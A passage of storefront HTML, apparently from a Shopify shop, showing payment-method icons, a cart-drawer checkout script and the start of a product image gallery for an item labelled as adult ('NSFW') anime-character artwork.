                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="-36 25 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-unionpay"><title id="pi-unionpay">Union Pay</title><path fill="#005B9A" d="M-36 46.8v.7-.7zM-18.3 25v24h-7.2c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h1.4zm12.6 0c-1.3 0-2.9 1-3.2 2.3l-4.5 19.4c-.3 1.3.5 2.3 1.8 2.3h-4.9V25h10.8z"/><path fill="#E9292D" d="M-19.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3h-8.9c-.8 0-1.5-.6-1.5-1.4v-21c0-.8.7-1.6 1.5-1.6h14.7z"/><path fill="#0E73B9" d="M-5.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3H-26h.5c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h14z"/><path fill="#059DA4" d="M2 26.6v21c0 .8-.6 1.4-1.5 1.4h-12.1c-1.3 0-2.1-1.1-1.8-2.3l4.5-19.4C-8.6 26-7 25-5.7 25H.5c.9 0 1.5.7 1.5 1.6z"/><path fill="#fff" d="M-21.122 38.645h.14c.14 0 .28-.07.28-.14l.42-.63h1.19l-.21.35h1.4l-.21.63h-1.68c-.21.28-.42.42-.7.42h-.84l.21-.63m-.21.91h3.01l-.21.7h-1.19l-.21.7h1.19l-.21.7h-1.19l-.28 1.05c-.07.14 0 .28.28.21h.98l-.21.7h-1.89c-.35 0-.49-.21-.35-.63l.35-1.33h-.77l.21-.7h.77l.21-.7h-.7l.21-.7zm4.83-1.75v.42s.56-.42 1.12-.42h1.96l-.77 2.66c-.07.28-.35.49-.77.49h-2.24l-.49 1.89c0 .07 0 .14.14.14h.42l-.14.56h-1.12c-.42 0-.56-.14-.49-.35l1.47-5.39h.91zm1.68.77h-1.75l-.21.7s.28-.21.77-.21h1.05l.14-.49zm-.63 1.68c.14 0 .21 0 .21-.14l.14-.35h-1.75l-.14.56 1.54-.07zm-1.19.84h.98v.42h.28c.14 0 .21-.07.21-.14l.07-.28h.84l-.14.49c-.07.35-.35.49-.77.56h-.56v.77c0 .14.07.21.35.21h.49l-.14.56h-1.19c-.35 0-.49-.14-.49-.49l.07-2.1zm4.2-2.45l.21-.84h1.19l-.07.28s.56-.28 1.05-.28h1.47l-.21.84h-.21l-1.12 3.85h.21l-.21.77h-.21l-.07.35h-1.19l.07-.35h-2.17l.21-.77h.21l1.12-3.85h-.28m1.26 0l-.28 1.05s.49-.21.91-.28c.07-.35.21-.77.21-.77h-.84zm-.49 1.54l-.28 1.12s.56-.28.98-.28c.14-.42.21-.77.21-.77l-.91-.07zm.21 2.31l.21-.77h-.84l-.21.77h.84zm2.87-4.69h1.12l.07.42c0 .07.07.14.21.14h.21l-.21.7h-.77c-.28 0-.49-.07-.49-.35l-.14-.91zm-.35 1.47h3.57l-.21.77h-1.19l-.21.7h1.12l-.21.77h-1.26l-.28.42h.63l.14.84c0 .07.07.14.21.14h.21l-.21.7h-.7c-.35 0-.56-.07-.56-.35l-.14-.77-.56.84c-.14.21-.35.35-.63.35h-1.05l.21-.7h.35c.14 0 .21-.07.35-.21l.84-1.26h-1.05l.21-.77h1.19l.21-.7h-1.19l.21-.77zm-19.74-5.04c-.14.7-.42 1.19-.91 1.54-.49.35-1.12.56-1.89.56-.7 0-1.26-.21-1.54-.56-.21-.28-.35-.56-.35-.98 0-.14 0-.35.07-.56l.84-3.92h1.19l-.77 3.92v.28c0 .21.07.35.14.49.14.21.35.28.7.28s.7-.07.91-.28c.21-.21.42-.42.49-.77l.77-3.92h1.19l-.84 3.92m1.12-1.54h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35.14.21.21.49.14.91l-.49 2.38h-.91l.42-2.17c.07-.28.07-.49 0-.56-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.63-3.57m9.8 0h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35s.21.49.14.91l-.49 2.38h-.91l.42-2.24c.07-.21 0-.42-.07-.49-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.7-3.57m-5.81 0h.98l-.77 3.5h-.98l.77-3.5m.35-1.33h.98l-.21.84h-.98l.21-.84zm1.4 4.55c-.21-.21-.35-.56-.35-.98v-.21c0-.07 0-.21.07-.28.14-.56.35-1.05.7-1.33.35-.35.84-.49 1.33-.49.42 0 .77.14 1.05.35.21.21.35.56.35.98v.21c0 .07 0 .21-.07.28-.14.56-.35.98-.7 1.33-.35.35-.84.49-1.33.49-.35 0-.7-.14-1.05-.35m1.89-.7c.14-.21.28-.49.35-.84v-.35c0-.21-.07-.35-.14-.49a.635.635 0 0 0-.49-.21c-.28 0-.49.07-.63.28-.14.21-.28.49-.35.84v.28c0 .21.07.35.14.49.14.14.28.21.49.21.28.07.42 0 .63-.21m6.51-4.69h2.52c.49 0 .84.14 1.12.35.28.21.35.56.35.91v.28c0 .07 0 .21-.07.28-.07.49-.35.98-.7 1.26-.42.35-.84.49-1.4.49h-1.4l-.42 2.03h-1.19l1.19-5.6m.56 2.59h1.12c.28 0 .49-.07.7-.21.14-.14.28-.35.35-.63v-.28c0-.21-.07-.35-.21-.42-.14-.07-.35-.14-.7-.14h-.91l-.35 1.68zm8.68 3.71c-.35.77-.7 1.26-.91 1.47-.21.21-.63.7-1.61.7l.07-.63c.84-.28 1.26-1.4 1.54-1.96l-.28-3.78h1.19l.07 2.38.91-2.31h1.05l-2.03 4.13m-2.94-3.85l-.42.28c-.42-.35-.84-.56-1.54-.21-.98.49-1.89 4.13.91 2.94l.14.21h1.12l.7-3.29-.91.07m-.56 1.82c-.21.56-.56.84-.91.77-.28-.14-.35-.63-.21-1.19.21-.56.56-.84.91-.77.28.14.35.63.21 1.19"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li></ul>
              </div>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

<script defer="defer">
  window.Loop = {};
  window.Loop.bundleCartAllItems = [];
  initLoopBundle("LOOP_BUNDLE_DRAWER_CONTAINER_CLASS");
</script>
</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1"><section id="shopify-section-template--25312661111111__zp-product-header-content" class="shopify-section zpa-published-page-holder">
</section><section id="shopify-section-template--25312661111111__main" class="shopify-section section main-product-section"><section
  id="MainProduct-template--25312661111111__main"
  class="color-background-1 gradient section-template--25312661111111__main-padding"
  data-section="template--25312661111111__main"
><style data-shopify>.section-template--25312661111111__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--25312661111111__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--25312661111111__main,
    #MediaGallery-template--25312661111111__main-duplicate {
      --desktop-thumbnails: 5;
      --desktop-vertical-thumbnails-width: 16%;
      --mobile-thumbnails: 5;
      --mobile-vertical-thumbnails-width: 22%;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--25312661111111__main,
      #MediaGallery-template--25312661111111__main-duplicate {
        --media-radius: 0px;
        --grid-mobile-horizontal-spacing: 0px;
        --mobile-scroll-padding: calc(0% + 14px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="page-width">
    <div class="product product--small product--left product--thumbnail_slider grid grid--1-col grid--2-col-tablet">
      <div class="grid__item product__media-wrapper product__column-sticky">
        
<media-gallery
  id="MediaGallery-template--25312661111111__main"
  class="media-gallery--desktop-thumbnails-bottom media-gallery--mobile-thumbnails-hidden"
  data-section="template--25312661111111__main"
  
  role="region"
  aria-label="Gallery Viewer"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="true"
>
  <div id="GalleryStatus-template--25312661111111__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--25312661111111__main" class="product-media-slider slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--25312661111111__main">
        Skip to product information
      </a><ul
      id="Slider-Gallery-template--25312661111111__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--no-outer-spacing"
      role="list"
    ><li
            id="Slide-template--25312661111111__main-53810008916295"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--25312661111111__main-53810008916295"
            data-alt="MIO NARUSE LEWD 2"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.75; --preview-ratio: 0.75;"
>
  
  <noscript><div class="product__media media">
        <img src="//waifuclub.com/cdn/shop/files/MIONARUSE2NSFW.png_result.png?v=1751874647&amp;width=1946" alt="" srcset="//waifuclub.com/cdn/shop/files/MIONARUSE2NSFW.png_result.png?v=1751874647&amp;width=246 246w, //waifuclub.com/cdn/shop/files/MIONARUSE2NSFW.png_result.png?v=1751874647&amp;width=493 493w, //waifuclub.com/cdn/shop/files/MIONARUSE2NSFW.png_result.png?v=1751874647&amp;width=600 600w, //waifuclub.com/cdn/shop/files/MIONARUSE2NSFW.png_result.png?v=1751874647&amp;width=713 713w, //waifuclub.com/cdn/shop/files/MIONARUSE2NSFW.png_result.png?v=1751874647&amp;width=823 823w, //waifuclub.com/cdn/shop/files/MIONARUSE2NSFW.png_result.png?v=1751874647&amp;width=990 990w, //waifuclub.com/cdn/shop/files/MIONARUSE2NSFW.png_result.png?v=1751874647&amp;width=1100 1100w, //waifuclub.com/cdn/shop/files/MIONARUSE2NSFW.png_result.png?v=1751874647&amp;width=1206 1206w, //waifuclub.com/cdn/shop/files/MIONARUSE2NSFW.png_result.png?v=1751874647&amp;width=1346 1346w, //waifuclub.com/cdn/shop/files/MIONARUSE2NSFW.png_result.png?v=1751874647&amp;width=1426 1426w, //waifuclub.com/cdn/shop/files/MIONARUSE2NSFW.png_result.png?v=1751874647&amp;width=1646 1646w, //waifuclub.com/cdn/shop/files/MIONARUSE2NSFW.png_result.png?v=1751874647&amp;width=1946 1946w" width="1946" height="2595" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25312661111111__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//waifuclub.com/cdn/shop/files/MIONARUSE2NSFW.png_result.png?v=1751874647&amp;width=1946" alt="" srcset="//waifuclub.com/cdn/shop/files/MIONARUSE2NSFW.png_result.png?v=1751874647&amp;width=246 246w, //waifuclub.com/cdn/shop/files/MIONARUSE2NSFW.png_result.png?v=1751874647&amp;width=493 493w, //waifuclub.com/cdn/shop/files/MIONARUSE2NSFW.png_result.png?v=1751874647&amp;width=600 600w, //waifuclub.com/cdn/shop/files/MIONARUSE2NSFW.png_result.png?v=1751874647&amp;width=713 713w, //waifuclub.com/cdn/shop/files/MIONARUSE2NSFW.png_result.png?v=1751874647&amp;width=823 823w, //waifuclub.com/cdn/shop/files/MIONARUSE2NSFW.png_result.png?v=1751874647&amp;width=990 990w, //waifuclub.com/cdn/shop/files/MIONARUSE2NSFW.png_result.png?v=1751874647&amp;width=1100 1100w, //waifuclub.com/cdn/shop/files/MIONARUSE2NSFW.png_result.png?v=1751874647&amp;width=1206 1206w, //waifuclub.com/cdn/shop/files/MIONARUSE2NSFW.png_result.png?v=1751874647&amp;width=1346 1346w, //waifuclub.com/cdn/shop/files/MIONARUSE2NSFW.png_result.png?v=1751874647&amp;width=1426 1426w, //waifuclub.com/cdn/shop/files/MIONARUSE2NSFW.png_result.png?v=1751874647&amp;width=1646 1646w, //waifuclub.com/cdn/shop/files/MIONARUSE2NSFW.png_result.png?v=1751874647&amp;width=1946 1946w" width="1946" height="2595" class="image-magnify-none" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="53810008916295">
      <span class="visually-hidden">
        Open media 1 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--25312661111111__main-54879909249351"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25312661111111__main-54879909249351"
            data-alt="MIO NARUSE LEWD 2"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.75; --preview-ratio: 0.75;"
>
  
  <noscript><div class="product__media media">
        <img src="//waifuclub.com/cdn/shop/files/MIO-NARUSE-2-NSFW.png_result.png?v=1758706665&amp;width=1946" alt="" srcset="//waifuclub.com/cdn/shop/files/MIO-NARUSE-2-NSFW.png_result.png?v=1758706665&amp;width=246 246w, //waifuclub.com/cdn/shop/files/MIO-NARUSE-2-NSFW.png_result.png?v=1758706665&amp;width=493 493w, //waifuclub.com/cdn/shop/files/MIO-NARUSE-2-NSFW.png_result.png?v=1758706665&amp;width=600 600w, //waifuclub.com/cdn/shop/files/MIO-NARUSE-2-NSFW.png_result.png?v=1758706665&amp;width=713 713w, //waifuclub.com/cdn/shop/files/MIO-NARUSE-2-NSFW.png_result.png?v=1758706665&amp;width=823 823w, //waifuclub.com/cdn/shop/files/MIO-NARUSE-2-NSFW.png_result.png?v=1758706665&amp;width=990 990w, //waifuclub.com/cdn/shop/files/MIO-NARUSE-2-NSFW.png_result.png?v=1758706665&amp;width=1100 1100w, //waifuclub.com/cdn/shop/files/MIO-NARUSE-2-NSFW.png_result.png?v=1758706665&amp;width=1206 1206w, //waifuclub.com/cdn/shop/files/MIO-NARUSE-2-NSFW.png_result.png?v=1758706665&amp;width=1346 1346w, //waifuclub.com/cdn/shop/files/MIO-NARUSE-2-NSFW.png_result.png?v=1758706665&amp;width=1426 1426w, //waifuclub.com/cdn/shop/files/MIO-NARUSE-2-NSFW.png_result.png?v=1758706665&amp;width=1646 1646w, //waifuclub.com/cdn/shop/files/MIO-NARUSE-2-NSFW.png_result.png?v=1758706665&amp;width=1946 1946w" width="1946" height="2595" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25312661111111__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
